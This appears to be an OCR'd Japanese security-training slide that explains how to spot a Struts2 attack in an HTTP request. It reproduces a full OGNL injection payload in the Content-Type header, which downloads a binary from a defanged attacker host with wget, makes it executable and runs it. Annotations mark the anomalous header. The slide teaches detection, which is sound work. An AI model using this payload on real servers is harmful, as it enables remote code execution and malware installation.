 17
例 2 ： Struts2 の脆弱性をつく攻撃
気になるポイント
GET /index.action HTTP/1.1
Connection: Keep-Alive
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.
OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.
opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.
opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.
getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().
clear()).(#context. setMemberAccess(#dm)))).(#cmd='wget -P /tmp
hxxp://hfs.mhacker[.]cc:9278/Linux.server;chmod 777
/tmp/Linux.server;/tmp/Linux.server').(#iswin=(@java.lang.System
@getProperty('os.name').toLowerCase().contains('win'))).
(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).
(#p=new java.lang.ProcessBuilder(#cmds)). (#p.redirectErrorStream
(true)).(#process=#p.start()).(#ros=(@org.
apache.struts2.ServletActionContext@getResponse
().getOutputStream())).(@org.apache.commons.io.IOUtils@copy
(#process.getInputStream(),#ros)).(#ros.flush())}
Content-Type が通常と比べ異常
( 一般的な例 )
　 Content-Type: text/xml
.action は Struts で使われる拡張子
攻撃コードが含まれている
